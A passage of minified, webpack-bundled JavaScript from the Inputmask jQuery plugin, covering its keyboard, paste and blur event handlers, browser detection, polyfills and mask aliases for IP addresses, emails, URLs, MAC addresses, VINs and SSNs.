lvp=_positioning.getLastValidPosition.call(inputmask);-1===lvp&&nptValue===_positioning.getBufferTemplate.call(inputmask).join("")?buffer=[]:-1!==lvp&&clearOptionalTail.call(inputmask,buffer),writeBuffer(npt,buffer)}}}else npt.placeholder!==value&&(npt.placeholder=value,""===npt.placeholder&&npt.removeAttribute("placeholder"))}function unmaskedvalue(input){var inputmask=input?input.inputmask:this,opts=inputmask.opts,maskset=inputmask.maskset;if(input){if(void 0===input.inputmask)return input.value;input.inputmask&&input.inputmask.refreshValue&&applyInputValue(input,input.inputmask._valueGet(!0))}var umValue=[],vps=maskset.validPositions;for(var pndx in vps)vps[pndx]&&vps[pndx].match&&(1!=vps[pndx].match.static||Array.isArray(maskset.metadata)&&!0!==vps[pndx].generatedInput)&&umValue.push(vps[pndx].input);var unmaskedValue=0===umValue.length?"":(inputmask.isRTL?umValue.reverse():umValue).join("");if("function"==typeof opts.onUnMask){var bufferValue=(inputmask.isRTL?_positioning.getBuffer.call(inputmask).slice().reverse():_positioning.getBuffer.call(inputmask)).join("");unmaskedValue=opts.onUnMask.call(inputmask,bufferValue,unmaskedValue,opts)}return unmaskedValue}function writeBuffer(input,buffer,caretPos,event,triggerEvents){var inputmask=input?input.inputmask:this,opts=inputmask.opts,$=inputmask.dependencyLib;if(event&&"function"==typeof opts.onBeforeWrite){var result=opts.onBeforeWrite.call(inputmask,event,buffer,caretPos,opts);if(result){if(result.refreshFromBuffer){var refresh=result.refreshFromBuffer;_validation.refreshFromBuffer.call(inputmask,!0===refresh?refresh:refresh.start,refresh.end,result.buffer||buffer),buffer=_positioning.getBuffer.call(inputmask,!0)}void 0!==caretPos&&(caretPos=void 0!==result.caret?result.caret:caretPos)}}if(void 0!==input&&(input.inputmask._valueSet(buffer.join("")),void 0===caretPos||void 0!==event&&"blur"===event.type||_positioning.caret.call(inputmask,input,caretPos,void 0,void 0,void 0!==event&&"keydown"===event.type&&(event.keyCode===_keycode.default.DELETE||event.keyCode===_keycode.default.BACKSPACE)),!0===triggerEvents)){var $input=$(input),nptVal=input.inputmask._valueGet();input.inputmask.skipInputEvent=!0,$input.trigger("input"),setTimeout(function(){nptVal===_positioning.getBufferTemplate.call(inputmask).join("")?$input.trigger("cleared"):!0===_validation.isComplete.call(inputmask,buffer)&&$input.trigger("complete")},0)}}},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.EventHandlers=void 0;var _positioning=__webpack_require__(1),_keycode=_interopRequireDefault(__webpack_require__(0)),_environment=__webpack_require__(7),_validation=__webpack_require__(4),_inputHandling=__webpack_require__(5),_validationTests=__webpack_require__(3);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var EventHandlers={keydownEvent:function keydownEvent(e){var inputmask=this.inputmask,opts=inputmask.opts,$=inputmask.dependencyLib,maskset=inputmask.maskset,input=this,$input=$(input),k=e.keyCode,pos=_positioning.caret.call(inputmask,input),kdResult=opts.onKeyDown.call(this,e,_positioning.getBuffer.call(inputmask),pos,opts);if(void 0!==kdResult)return kdResult;if(k===_keycode.default.BACKSPACE||k===_keycode.default.DELETE||_environment.iphone&&k===_keycode.default.BACKSPACE_SAFARI||e.ctrlKey&&k===_keycode.default.X&&!("oncut"in input))e.preventDefault(),_validation.handleRemove.call(inputmask,input,k,pos),(0,_inputHandling.writeBuffer)(input,_positioning.getBuffer.call(inputmask,!0),maskset.p,e,input.inputmask._valueGet()!==_positioning.getBuffer.call(inputmask).join(""));else if(k===_keycode.default.END||k===_keycode.default.PAGE_DOWN){e.preventDefault();var caretPos=_positioning.seekNext.call(inputmask,_positioning.getLastValidPosition.call(inputmask));_positioning.caret.call(inputmask,input,e.shiftKey?pos.begin:caretPos,caretPos,!0)}else k===_keycode.default.HOME&&!e.shiftKey||k===_keycode.default.PAGE_UP?(e.preventDefault(),_positioning.caret.call(inputmask,input,0,e.shiftKey?pos.begin:0,!0)):(opts.undoOnEscape&&k===_keycode.default.ESCAPE||90===k&&e.ctrlKey)&&!0!==e.altKey?((0,_inputHandling.checkVal)(input,!0,!1,inputmask.undoValue.split("")),$input.trigger("click")):!0===opts.tabThrough&&k===_keycode.default.TAB?!0===e.shiftKey?(pos.end=_positioning.seekPrevious.call(inputmask,pos.end,!0),!0===_validationTests.getTest.call(inputmask,pos.end-1).match.static&&pos.end--,pos.begin=_positioning.seekPrevious.call(inputmask,pos.end,!0),0<=pos.begin&&0<pos.end&&(e.preventDefault(),_positioning.caret.call(inputmask,input,pos.begin,pos.end))):(pos.begin=_positioning.seekNext.call(inputmask,pos.begin,!0),pos.end=_positioning.seekNext.call(inputmask,pos.begin,!0),pos.end<maskset.maskLength&&pos.end--,pos.begin<=maskset.maskLength&&(e.preventDefault(),_positioning.caret.call(inputmask,input,pos.begin,pos.end))):e.shiftKey||opts.insertModeVisual&&!1===opts.insertMode&&(k===_keycode.default.RIGHT?setTimeout(function(){var caretPos=_positioning.caret.call(inputmask,input);_positioning.caret.call(inputmask,input,caretPos.begin)},0):k===_keycode.default.LEFT&&setTimeout(function(){var caretPos_begin=_positioning.translatePosition.call(inputmask,input.inputmask.caretPos.begin),caretPos_end=_positioning.translatePosition.call(inputmask,input.inputmask.caretPos.end);inputmask.isRTL?_positioning.caret.call(inputmask,input,caretPos_begin+(caretPos_begin===maskset.maskLength?0:1)):_positioning.caret.call(inputmask,input,caretPos_begin-(0===caretPos_begin?0:1))},0));inputmask.ignorable=opts.ignorables.includes(k)},keypressEvent:function keypressEvent(e,checkval,writeOut,strict,ndx){var inputmask=this.inputmask||this,opts=inputmask.opts,$=inputmask.dependencyLib,maskset=inputmask.maskset,input=inputmask.el,$input=$(input),k=e.which||e.charCode||e.keyCode;if(!(!0===checkval||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||inputmask.ignorable))return k===_keycode.default.ENTER&&inputmask.undoValue!==_positioning.getBuffer.call(inputmask).join("")&&(inputmask.undoValue=_positioning.getBuffer.call(inputmask).join(""),setTimeout(function(){$input.trigger("change")},0)),inputmask.skipInputEvent=!0,!0;if(k){44!==k&&46!==k||3!==e.location||""===opts.radixPoint||(k=opts.radixPoint.charCodeAt(0));var pos=checkval?{begin:ndx,end:ndx}:_positioning.caret.call(inputmask,input),forwardPosition,c=String.fromCharCode(k);maskset.writeOutBuffer=!0;var valResult=_validation.isValid.call(inputmask,pos,c,strict,void 0,void 0,void 0,checkval);if(!1!==valResult&&(_positioning.resetMaskSet.call(inputmask,!0),forwardPosition=void 0!==valResult.caret?valResult.caret:_positioning.seekNext.call(inputmask,valResult.pos.begin?valResult.pos.begin:valResult.pos),maskset.p=forwardPosition),forwardPosition=opts.numericInput&&void 0===valResult.caret?_positioning.seekPrevious.call(inputmask,forwardPosition):forwardPosition,!1!==writeOut&&(setTimeout(function(){opts.onKeyValidation.call(input,k,valResult)},0),maskset.writeOutBuffer&&!1!==valResult)){var buffer=_positioning.getBuffer.call(inputmask);(0,_inputHandling.writeBuffer)(input,buffer,forwardPosition,e,!0!==checkval)}if(e.preventDefault(),checkval)return!1!==valResult&&(valResult.forwardPosition=forwardPosition),valResult}},keyupEvent:function keyupEvent(e){var inputmask=this.inputmask;!inputmask.isComposing||e.keyCode!==_keycode.default.KEY_229&&e.keyCode!==_keycode.default.ENTER||inputmask.$el.trigger("input")},pasteEvent:function pasteEvent(e){var inputmask=this.inputmask,opts=inputmask.opts,input=this,inputValue=inputmask._valueGet(!0),caretPos=_positioning.caret.call(inputmask,this),tempValue;inputmask.isRTL&&(tempValue=caretPos.end,caretPos.end=caretPos.begin,caretPos.begin=tempValue);var valueBeforeCaret=inputValue.substr(0,caretPos.begin),valueAfterCaret=inputValue.substr(caretPos.end,inputValue.length);if(valueBeforeCaret==(inputmask.isRTL?_positioning.getBufferTemplate.call(inputmask).slice().reverse():_positioning.getBufferTemplate.call(inputmask)).slice(0,caretPos.begin).join("")&&(valueBeforeCaret=""),valueAfterCaret==(inputmask.isRTL?_positioning.getBufferTemplate.call(inputmask).slice().reverse():_positioning.getBufferTemplate.call(inputmask)).slice(caretPos.end).join("")&&(valueAfterCaret=""),window.clipboardData&&window.clipboardData.getData)inputValue=valueBeforeCaret+window.clipboardData.getData("Text")+valueAfterCaret;else{if(!e.clipboardData||!e.clipboardData.getData)return!0;inputValue=valueBeforeCaret+e.clipboardData.getData("text/plain")+valueAfterCaret}var pasteValue=inputValue;if("function"==typeof opts.onBeforePaste){if(pasteValue=opts.onBeforePaste.call(inputmask,inputValue,opts),!1===pasteValue)return e.preventDefault();pasteValue=pasteValue||inputValue}return(0,_inputHandling.checkVal)(this,!0,!1,pasteValue.toString().split(""),e),e.preventDefault()},inputFallBackEvent:function inputFallBackEvent(e){var inputmask=this.inputmask,opts=inputmask.opts,$=inputmask.dependencyLib;function ieMobileHandler(input,inputValue,caretPos){if(_environment.iemobile){var inputChar=inputValue.replace(_positioning.getBuffer.call(inputmask).join(""),"");if(1===inputChar.length){var iv=inputValue.split("");iv.splice(caretPos.begin,0,inputChar),inputValue=iv.join("")}}return inputValue}function analyseChanges(inputValue,buffer,caretPos){for(var frontPart=inputValue.substr(0,caretPos.begin).split(""),backPart=inputValue.substr(caretPos.begin).split(""),frontBufferPart=buffer.substr(0,caretPos.begin).split(""),backBufferPart=buffer.substr(caretPos.begin).split(""),fpl=frontPart.length>=frontBufferPart.length?frontPart.length:frontBufferPart.length,bpl=backPart.length>=backBufferPart.length?backPart.length:backBufferPart.length,bl,i,action="",data=[],marker="~",placeholder;frontPart.length<fpl;)frontPart.push("~");for(;frontBufferPart.length<fpl;)frontBufferPart.push("~");for(;backPart.length<bpl;)backPart.unshift("~");for(;backBufferPart.length<bpl;)backBufferPart.unshift("~");var newBuffer=frontPart.concat(backPart),oldBuffer=frontBufferPart.concat(backBufferPart);for(i=0,bl=newBuffer.length;i<bl;i++)switch(placeholder=_validationTests.getPlaceholder.call(inputmask,_positioning.translatePosition.call(inputmask,i)),action){case"insertText":oldBuffer[i-1]===newBuffer[i]&&caretPos.begin==newBuffer.length-1&&data.push(newBuffer[i]),i=bl;break;case"insertReplacementText":"~"===newBuffer[i]?caretPos.end++:i=bl;break;case"deleteContentBackward":"~"===newBuffer[i]?caretPos.end++:i=bl;break;default:newBuffer[i]!==oldBuffer[i]&&("~"!==newBuffer[i+1]&&newBuffer[i+1]!==placeholder&&void 0!==newBuffer[i+1]||(oldBuffer[i]!==placeholder||"~"!==oldBuffer[i+1])&&"~"!==oldBuffer[i]?"~"===oldBuffer[i+1]&&oldBuffer[i]===newBuffer[i+1]?(action="insertText",data.push(newBuffer[i]),caretPos.begin--,caretPos.end--):newBuffer[i]!==placeholder&&"~"!==newBuffer[i]&&("~"===newBuffer[i+1]||oldBuffer[i]!==newBuffer[i]&&oldBuffer[i+1]===newBuffer[i+1])?(action="insertReplacementText",data.push(newBuffer[i]),caretPos.begin--):"~"===newBuffer[i]?(action="deleteContentBackward",!_positioning.isMask.call(inputmask,_positioning.translatePosition.call(inputmask,i),!0)&&oldBuffer[i]!==opts.radixPoint||caretPos.end++):i=bl:(action="insertText",data.push(newBuffer[i]),caretPos.begin--,caretPos.end--));break}return{action:action,data:data,caret:caretPos}}var input=this,inputValue=input.inputmask._valueGet(!0),buffer=(inputmask.isRTL?_positioning.getBuffer.call(inputmask).slice().reverse():_positioning.getBuffer.call(inputmask)).join(""),caretPos=_positioning.caret.call(inputmask,input,void 0,void 0,!0);if(buffer!==inputValue){inputValue=ieMobileHandler(input,inputValue,caretPos);var changes=analyseChanges(inputValue,buffer,caretPos);switch((input.inputmask.shadowRoot||document).activeElement!==input&&input.focus(),(0,_inputHandling.writeBuffer)(input,_positioning.getBuffer.call(inputmask)),_positioning.caret.call(inputmask,input,caretPos.begin,caretPos.end,!0),changes.action){case"insertText":case"insertReplacementText":changes.data.forEach(function(entry,ndx){var keypress=new $.Event("keypress");keypress.which=entry.charCodeAt(0),inputmask.ignorable=!1,EventHandlers.keypressEvent.call(input,keypress)}),setTimeout(function(){inputmask.$el.trigger("keyup")},0);break;case"deleteContentBackward":var keydown=new $.Event("keydown");keydown.keyCode=_keycode.default.BACKSPACE,EventHandlers.keydownEvent.call(input,keydown);break;default:(0,_inputHandling.applyInputValue)(input,inputValue);break}e.preventDefault()}},compositionendEvent:function compositionendEvent(e){var inputmask=this.inputmask;inputmask.isComposing=!1,inputmask.$el.trigger("input")},setValueEvent:function setValueEvent(e,argument_1,argument_2){var inputmask=this.inputmask,input=this,value=e&&e.detail?e.detail[0]:argument_1;void 0===value&&(value=this.inputmask._valueGet(!0)),(0,_inputHandling.applyInputValue)(this,value),(e.detail&&void 0!==e.detail[1]||void 0!==argument_2)&&_positioning.caret.call(inputmask,this,e.detail?e.detail[1]:argument_2)},focusEvent:function focusEvent(e){var inputmask=this.inputmask,opts=inputmask.opts,input=this,nptValue=this.inputmask._valueGet();opts.showMaskOnFocus&&nptValue!==_positioning.getBuffer.call(inputmask).join("")&&(0,_inputHandling.writeBuffer)(this,_positioning.getBuffer.call(inputmask),_positioning.seekNext.call(inputmask,_positioning.getLastValidPosition.call(inputmask))),!0!==opts.positionCaretOnTab||!1!==inputmask.mouseEnter||_validation.isComplete.call(inputmask,_positioning.getBuffer.call(inputmask))&&-1!==_positioning.getLastValidPosition.call(inputmask)||EventHandlers.clickEvent.apply(this,[e,!0]),inputmask.undoValue=_positioning.getBuffer.call(inputmask).join("")},invalidEvent:function invalidEvent(e){this.inputmask.validationEvent=!0},mouseleaveEvent:function mouseleaveEvent(){var inputmask=this.inputmask,opts=inputmask.opts,input=this;inputmask.mouseEnter=!1,opts.clearMaskOnLostFocus&&(this.inputmask.shadowRoot||document).activeElement!==this&&(0,_inputHandling.HandleNativePlaceholder)(this,inputmask.originalPlaceholder)},clickEvent:function clickEvent(e,tabbed){var inputmask=this.inputmask,input=this;if((this.inputmask.shadowRoot||document).activeElement===this){var newCaretPosition=_positioning.determineNewCaretPosition.call(inputmask,_positioning.caret.call(inputmask,this),tabbed);void 0!==newCaretPosition&&_positioning.caret.call(inputmask,this,newCaretPosition)}},cutEvent:function cutEvent(e){var inputmask=this.inputmask,maskset=inputmask.maskset,input=this,pos=_positioning.caret.call(inputmask,this),clipboardData=window.clipboardData||e.clipboardData,clipData=inputmask.isRTL?_positioning.getBuffer.call(inputmask).slice(pos.end,pos.begin):_positioning.getBuffer.call(inputmask).slice(pos.begin,pos.end);clipboardData.setData("text",inputmask.isRTL?clipData.reverse().join(""):clipData.join("")),document.execCommand&&document.execCommand("copy"),_validation.handleRemove.call(inputmask,this,_keycode.default.DELETE,pos),(0,_inputHandling.writeBuffer)(this,_positioning.getBuffer.call(inputmask),maskset.p,e,inputmask.undoValue!==_positioning.getBuffer.call(inputmask).join(""))},blurEvent:function blurEvent(e){var inputmask=this.inputmask,opts=inputmask.opts,$=inputmask.dependencyLib,$input=$(this),input=this;if(this.inputmask){(0,_inputHandling.HandleNativePlaceholder)(this,inputmask.originalPlaceholder);var nptValue=this.inputmask._valueGet(),buffer=_positioning.getBuffer.call(inputmask).slice();""!==nptValue&&(opts.clearMaskOnLostFocus&&(-1===_positioning.getLastValidPosition.call(inputmask)&&nptValue===_positioning.getBufferTemplate.call(inputmask).join("")?buffer=[]:_inputHandling.clearOptionalTail.call(inputmask,buffer)),!1===_validation.isComplete.call(inputmask,buffer)&&(setTimeout(function(){$input.trigger("incomplete")},0),opts.clearIncomplete&&(_positioning.resetMaskSet.call(inputmask),buffer=opts.clearMaskOnLostFocus?[]:_positioning.getBufferTemplate.call(inputmask).slice())),(0,_inputHandling.writeBuffer)(this,buffer,void 0,e)),inputmask.undoValue!==_positioning.getBuffer.call(inputmask).join("")&&(inputmask.undoValue=_positioning.getBuffer.call(inputmask).join(""),$input.trigger("change"))}},mouseenterEvent:function mouseenterEvent(){var inputmask=this.inputmask,opts=inputmask.opts,input=this;if(inputmask.mouseEnter=!0,(this.inputmask.shadowRoot||document).activeElement!==this){var bufferTemplate=(inputmask.isRTL?_positioning.getBufferTemplate.call(inputmask).slice().reverse():_positioning.getBufferTemplate.call(inputmask)).join("");inputmask.placeholder!==bufferTemplate&&this.placeholder!==inputmask.originalPlaceholder&&(inputmask.originalPlaceholder=this.placeholder),opts.showMaskOnHover&&(0,_inputHandling.HandleNativePlaceholder)(this,bufferTemplate)}},submitEvent:function submitEvent(){var inputmask=this.inputmask,opts=inputmask.opts;inputmask.undoValue!==_positioning.getBuffer.call(inputmask).join("")&&inputmask.$el.trigger("change"),opts.clearMaskOnLostFocus&&-1===_positioning.getLastValidPosition.call(inputmask)&&inputmask._valueGet&&inputmask._valueGet()===_positioning.getBufferTemplate.call(inputmask).join("")&&inputmask._valueSet(""),opts.clearIncomplete&&!1===_validation.isComplete.call(inputmask,_positioning.getBuffer.call(inputmask))&&inputmask._valueSet(""),opts.removeMaskOnSubmit&&(inputmask._valueSet(inputmask.unmaskedvalue(),!0),setTimeout(function(){(0,_inputHandling.writeBuffer)(inputmask.el,_positioning.getBuffer.call(inputmask))},0))},resetEvent:function resetEvent(){var inputmask=this.inputmask;inputmask.refreshValue=!0,setTimeout(function(){(0,_inputHandling.applyInputValue)(inputmask.el,inputmask._valueGet(!0))},0)}};exports.EventHandlers=EventHandlers},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.iphone=exports.iemobile=exports.mobile=exports.ie=exports.ua=void 0;var _window=_interopRequireDefault(__webpack_require__(8));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var ua=_window.default.navigator&&_window.default.navigator.userAgent||"",ie=0<ua.indexOf("MSIE ")||0<ua.indexOf("Trident/"),mobile="ontouchstart"in _window.default,iemobile=/iemobile/i.test(ua),iphone=/iphone/i.test(ua)&&!iemobile;exports.iphone=iphone,exports.iemobile=iemobile,exports.mobile=mobile,exports.ie=ie,exports.ua=ua},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var _canUseDOM=_interopRequireDefault(__webpack_require__(9));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var _default=_canUseDOM.default?window:{};exports.default=_default},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var canUseDOM=!("undefined"==typeof window||!window.document||!window.document.createElement),_default=canUseDOM;exports.default=_default},function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE__10__},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.EventRuler=void 0;var _inputmask=_interopRequireDefault(__webpack_require__(2)),_keycode=_interopRequireDefault(__webpack_require__(0)),_positioning=__webpack_require__(1),_inputHandling=__webpack_require__(5);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var EventRuler={on:function on(input,eventName,eventHandler){var $=input.inputmask.dependencyLib,ev=function ev(e){e.originalEvent&&(e=e.originalEvent||e,arguments[0]=e);var that=this,args,inputmask=that.inputmask,opts=inputmask?inputmask.opts:void 0;if(void 0===inputmask&&"FORM"!==this.nodeName){var imOpts=$.data(that,"_inputmask_opts");$(that).off(),imOpts&&new _inputmask.default(imOpts).mask(that)}else{if(["submit","reset","setvalue"].includes(e.type)||"FORM"===this.nodeName||!(that.disabled||that.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||!1===opts.tabThrough&&e.keyCode===_keycode.default.TAB))){switch(e.type){case"input":if(!0===inputmask.skipInputEvent||e.inputType&&"insertCompositionText"===e.inputType)return inputmask.skipInputEvent=!1,e.preventDefault();break;case"keydown":inputmask.skipKeyPressEvent=!1,inputmask.skipInputEvent=inputmask.isComposing=e.keyCode===_keycode.default.KEY_229;break;case"keyup":case"compositionend":inputmask.isComposing&&(inputmask.skipInputEvent=!1);break;case"keypress":if(!0===inputmask.skipKeyPressEvent)return e.preventDefault();inputmask.skipKeyPressEvent=!0;break;case"click":case"focus":return inputmask.validationEvent?(inputmask.validationEvent=!1,input.blur(),(0,_inputHandling.HandleNativePlaceholder)(input,(inputmask.isRTL?_positioning.getBufferTemplate.call(inputmask).slice().reverse():_positioning.getBufferTemplate.call(inputmask)).join("")),setTimeout(function(){input.focus()},3e3)):(args=arguments,setTimeout(function(){input.inputmask&&eventHandler.apply(that,args)},0)),!1}var returnVal=eventHandler.apply(that,arguments);return!1===returnVal&&(e.preventDefault(),e.stopPropagation()),returnVal}e.preventDefault()}};["submit","reset"].includes(eventName)?(ev=ev.bind(input),null!==input.form&&$(input.form).on(eventName,ev)):$(input).on(eventName,ev),input.inputmask.events[eventName]=input.inputmask.events[eventName]||[],input.inputmask.events[eventName].push(ev)},off:function off(input,event){if(input.inputmask&&input.inputmask.events){var $=input.inputmask.dependencyLib,events=input.inputmask.events;for(var eventName in event&&(events=[],events[event]=input.inputmask.events[event]),events){for(var evArr=events[eventName];0<evArr.length;){var ev=evArr.pop();["submit","reset"].includes(eventName)?null!==input.form&&$(input.form).off(eventName,ev):$(input).off(eventName,ev)}delete input.inputmask.events[eventName]}}}};exports.EventRuler=EventRuler},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var _jquery=_interopRequireDefault(__webpack_require__(10));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}if(void 0===_jquery.default)throw"jQuery not loaded!";var _default=_jquery.default;exports.default=_default},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=_default;var escapeRegexRegex=new RegExp("(\\"+["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"].join("|\\")+")","gim");function _default(str){return str.replace(escapeRegexRegex,"\\$1")}},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0,__webpack_require__(15),__webpack_require__(22),__webpack_require__(23),__webpack_require__(24);var _inputmask2=_interopRequireDefault(__webpack_require__(2));function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}var _default=_inputmask2.default;exports.default=_default},function(module,exports,__webpack_require__){"use strict";var _inputmask=_interopRequireDefault(__webpack_require__(2)),_positioning=__webpack_require__(1),_validationTests=__webpack_require__(3);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}_inputmask.default.extendDefinitions({A:{validator:"[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",casing:"upper"},"&":{validator:"[0-9A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",casing:"upper"},"#":{validator:"[0-9A-Fa-f]",casing:"upper"}});var ipValidatorRegex=new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]");function ipValidator(chrs,maskset,pos,strict,opts){return chrs=-1<pos-1&&"."!==maskset.buffer[pos-1]?(chrs=maskset.buffer[pos-1]+chrs,-1<pos-2&&"."!==maskset.buffer[pos-2]?maskset.buffer[pos-2]+chrs:"0"+chrs):"00"+chrs,ipValidatorRegex.test(chrs)}_inputmask.default.extendAliases({cssunit:{regex:"[+-]?[0-9]+\\.?([0-9]+)?(px|em|rem|ex|%|in|cm|mm|pt|pc)"},url:{regex:"(https?|ftp)://.*",autoUnmask:!1,keepStatic:!1,tabThrough:!0},ip:{mask:"i[i[i]].j[j[j]].k[k[k]].l[l[l]]",definitions:{i:{validator:ipValidator},j:{validator:ipValidator},k:{validator:ipValidator},l:{validator:ipValidator}},onUnMask:function onUnMask(maskedValue,unmaskedValue,opts){return maskedValue},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,casing:"lower",onBeforePaste:function onBeforePaste(pastedValue,opts){return pastedValue=pastedValue.toLowerCase(),pastedValue.replace("mailto:","")},definitions:{"*":{validator:"[0-9\uff11-\uff19A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5!#$%&'*+/=?^_`{|}~-]"},"-":{validator:"[0-9A-Za-z-]"}},onUnMask:function onUnMask(maskedValue,unmaskedValue,opts){return maskedValue},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",casing:"upper"}},clearIncomplete:!0,autoUnmask:!0},ssn:{mask:"999-99-9999",postValidation:function postValidation(buffer,pos,c,currentResult,opts,maskset,strict){var bffr=_validationTests.getMaskTemplate.call(this,!0,_positioning.getLastValidPosition.call(this),!0,!0);return/^(?!219-09-9999|078-05-1120)(?!666|000|9.{2}).{3}-(?!00).{2}-(?!0{4}).{4}$/.test(bffr.join(""))}}})},function(module,exports,__webpack_require__){"use strict";function _typeof(obj){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function _typeof(obj){return typeof obj}:function _typeof(obj){return obj&&"function"==typeof Symbol&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj},_typeof(obj)}"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===_typeof("test".__proto__)?function(object){return object.__proto__}:function(object){return object.constructor.prototype})},function(module,exports,__webpack_require__){"use strict";Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function value(searchElement,fromIndex){if(null==this)throw new TypeError('"this" is null or not defined');var o=Object(this),len=o.length>>>0;if(0==len)return!1;for(var n=0|fromIndex,k=Math.max(0<=n?n:len-Math.abs(n),0);k<len;){if(o[k]===searchElement)return!0;k++}return!1}})},function(module,exports,__webpack_require__){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.mask=mask;var _keycode=_interopRequireDefault(__webpack_require__(0)),_positioning=__webpack_require__(1),_inputHandling=__webpack_require__(5),_eventruler=__webpack_require__(11),_environment=__webpack_require__(7),_validation=__webpack_require__(4),_eventhandlers=__webpack_require__(6);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function mask(){var inputmask=this,opts=this.opts,el=this.el,$=this.dependencyLib;function isElementTypeSupported(input,opts){function patchValueProperty(npt){var valueGet,valueSet;function patchValhook(type){if($.valHooks&&(void 0===$.valHooks[type]||!0!==$.valHooks[type].inputmaskpatch)){var valhookGet=$.valHooks[type]&&$.valHooks[type].get?$.valHooks[type].get:function(elem){return elem.value},valhookSet=$.valHooks[type]&&$.valHooks[type].set?$.valHooks[type].set:function(elem,value){return elem.value=value,elem};$.valHooks[type]={get:function get(elem){if(elem.inputmask){if(elem.inputmask.opts.autoUnmask)return elem.inputmask.unmaskedvalue();var result=valhookGet(elem);return-1!==_positioning.getLastValidPosition.call(inputmask,void 0,void 0,elem.inputmask.maskset.validPositions)||!0!==opts.nullable?result:""}return valhookGet(elem)},set:function set(elem,value){var result=valhookSet(elem,value);return elem.inputmask&&(0,_inputHandling.applyInputValue)(elem,value),result},inputmaskpatch:!0}}}function getter(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==_positioning.getLastValidPosition.call(inputmask)||!0!==opts.nullable?(this.inputmask.shadowRoot||document.activeElement)===this&&opts.clearMaskOnLostFocus?(inputmask.isRTL?_inputHandling.clearOptionalTail.call(inputmask,_positioning.getBuffer.call(inputmask).slice()).reverse():_inputHandling.clearOptionalTail.call(inputmask,_positioning.getBuffer.call(inputmask).slice())).join(""):valueGet.call(this):"":valueGet.call(this)}function setter(value){valueSet.call(this,value),this.inputmask&&(0,_inputHandling.applyInputValue)(this,value)}function installNativeValueSetFallback(npt){_eventruler.EventRuler.on(npt,"mouseenter",function(){var input=this,value=this.inputmask._valueGet(!0);value!==(inputmask.isRTL?_positioning.getBuffer.call(inputmask).reverse():_positioning.getBuffer.call(inputmask)).join("")&&(0,_inputHandling.applyInputValue)(this,value)})}if(!npt.inputmask.__valueGet){if(!0!==opts.noValuePatching){if(Object.getOwnPropertyDescriptor){var valueProperty=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(npt),"value"):void 0;valueProperty&&valueProperty.get&&valueProperty.set?(valueGet=valueProperty.get,valueSet=valueProperty.set,Object.defineProperty(npt,"value",{get:getter,set:setter,configurable:!0})):"input"!==npt.tagName.toLowerCase()&&(valueGet=function valueGet(){return this.textContent},valueSet=function valueSet(value){this.textContent=value},Object.defineProperty(npt,"value",{get:getter,set:setter,configurable:!0}))}else document.__lookupGetter__&&npt.__lookupGetter__("value")&&(valueGet=npt.__lookupGetter__("value"),valueSet=npt.__lookupSetter__("value"),npt.__defineGetter__("value",getter),npt.__defineSetter__("value",setter));npt.inputmask.__valueGet=valueGet,npt.inputmask.__valueSet=valueSet}npt.inputmask._valueGet=function(overruleRTL){return inputmask.isRTL&&!0!==overruleRTL?valueGet.call(this.el).split("").reverse().join(""):valueGet.call(this.el)},npt.inputmask._valueSet=function(value,overruleRTL){valueSet.call(this.el,null==value?"":!0!==overruleRTL&&inputmask.isRTL?value.split("").reverse().join(""):value)},void 0===valueGet&&(valueGet=function valueGet(){return this.value},valueSet=function valueSet(value){this.value=value},patchValhook(npt.type),installNativeValueSetFallback(npt))}}"textarea"!==input.tagName.toLowerCase()&&opts.ignorables.push(_keycode.default.ENTER);var elementType=input.getAttribute("type"),isSupported="input"===input.tagName.toLowerCase()&&opts.supportsInputType.includes(elementType)||input.isContentEditable||"textarea"===input.tagName.toLowerCase();if(!isSupported)if("input"===input.tagName.toLowerCase()){var el=document.createElement("input");el.setAttribute("type",elementType),isSupported="text"===el.type,el=null}else isSupported="partial";return!1!==isSupported?patchValueProperty(input):input.inputmask=void 0,isSupported}_eventruler.EventRuler.off(el);var 